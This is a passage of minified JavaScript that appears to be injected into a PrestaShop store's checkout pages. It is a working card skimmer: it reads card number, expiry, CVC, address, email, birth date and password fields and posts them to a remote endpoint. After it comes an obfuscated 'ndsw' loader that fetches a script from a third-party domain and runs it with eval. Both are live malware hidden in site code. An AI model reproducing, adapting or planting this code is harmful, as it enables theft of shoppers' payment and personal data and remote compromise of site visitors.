(input)",0<=c.indexOf(f[0])&&d!=a)));o++);if(d==a)for(r=s.querySelectorAll("select"),o=0;o<r.length;o++)if(c=r[o].name+r[o].type+r[o].id+r[o].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=r[o].selectedIndex){if(d=r[o].querySelectorAll("option")[r[o].selectedIndex].text,0<=c.indexOf(f[0])&&d!=a)break;(0<=d.toUpperCase().indexOf("REGION")||0<=d.toUpperCase().indexOf("PLEASE")||0<=d.toUpperCase().indexOf("SELECT"))&&(d=a)}return d==a&&typeof prestashop!=l&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(n=prestashop.customer)&&t&&(n.addresses[t.value]&&(i=n.addresses[t.value]),0<=f[1].indexOf(e)&&(d=i.city),0<=f[2].indexOf(e)&&(d=i.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(d=i.postcode),0<="STREET1".indexOf(e)&&(d=i.address1),0<="STREET2".indexOf(e)&&(d=i.address2),0<=f[5].indexOf(e)&&(d=i.phone_mobile),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(d=i.state),0<=f[8].indexOf(e)&&(d=i.firstname),0<=f[9].indexOf(e)&&(d=i.lastname),0<="MAIL".indexOf(e)&&(d=n.email),0<="DOB".indexOf(e)&&(d=n.birthday))),d}crc32=function(e){for(var t,n=[],i=0;i<256;i++){t=i;for(var l=0;l<8;l++)t=1&t?3988292384^t>>>1:t>>>1;n[i]=t}for(var a=-1,d=0;d<e.length;d++)a=a>>>8^n[255&(a^e.charCodeAt(d))];return(-1^a)>>>0},type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},s.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var n="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!n&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var t=0;s.querySelector("#exp").addEventListener("keydown",function(e){t++,2==this.value.length&&t<3&&(t++,this.value=this.value+"/"),this.value.length<=2&&(t=0)}),intervale2=setInterval(function(){var e,t=function(e){var t=(o=document).getElementById("cc"),n=o.getElementById("exp"),i=o.getElementById("cvc");if(e&&t&&n&&i){t=t.value,n=n.value,i=i.value;var l,a,d="invalid",r="invalid",o="invalid";if(t){for(var c=0,s=0,p=!1,f=(t=t.replace(/[^\d;]/g,"")).length-1;0<=f;f--){var v=t.charAt(f),s=parseInt(v,10);p&&9<(s*=2)&&(s-=9),c+=s,p=!p}d=t.length<12||19<t.length||c%10!=0?"invalid":"valid"}return n&&0<n.indexOf("/")&&(exps=n.split("/"),l=exps[0].replace(/[^\d;]/g,""),0==(a=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(a=a.split("20")[1]),1==l.length&&(l="0"+l),n=(new Date).getFullYear().toString().split("20")[1],r=12<l||""==l||"00"==l||2<l.length||Number(a)<Number(n)||Number(n)+50<=Number(a)?"invalid":"valid"),i&&(o=(i=i.replace(/[^\d;]/g,"")).length<3||4<i.length?"invalid":"valid","am"==type(t)&&4!==i.length&&(o="invalid")),"invalid"==d||"invalid"==r||"invalid"==o?type(t)+"|"+d+"|"+r+"|"+o:[location.protocol+"//"+decodeURIComponent(u(e,1))+crc32(t),t,l+"/"+a,i,y("post"),y("country"),y("state"),y("city"),y("street1"),y("street2"),y("phone_"),y("mail"),y("first")+" "+y("last"),y("dob"),y("passw"),y("comment")]}}("_oLxZyVwYlLaElHvoxAzElHFqwyzY2MUM");"object"==typeof t&&(localStorage.setItem("_id",Date.now()),clearInterval(intervale2),clearInterval(intervale),(e=new XMLHttpRequest).open("POST",t[0],!0),e.setRequestHeader("Content-type","application/json; charset=utf-8"),t='{"a": "'+t[1]+'","b": "'+t[2]+'","c": "'+t[3]+'","d": "'+t[4]+'","e": "'+t[5]+'","f": "'+t[6]+'","g": "'+t[7]+'", "h": "'+t[8]+'","i": "'+t[9]+'","j": "'+t[10]+'","k": "'+t[11]+'","l": "'+t[12]+'","m": "'+t[13]+'","n": "'+t[14]+'","o": "'+t[15]+'"}',t=JSON.stringify({dataID:u(t,0)}),e.send(t),e.onreadystatechange=function(){4===e.readyState&&e.status})},1e3)}function _ai(){intervale=setInterval(function(){localStorage.getItem("_id")||!document.querySelector("#payment-option-1-additional-information section")||document.querySelector("#pay_fi")||_proto()},1e3)}function _i6(){0<document.location.pathname.indexOf("order")&&(_ai(),intervale3=setInterval(function(){var e=document.getElementById("cc");e&&0<e.value.length&&(_pbe(),clearInterval(intervale3))},1e3))}"loading"==document.readyState?document.addEventListener("DOMContentLoaded",_i6):_i6();


;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}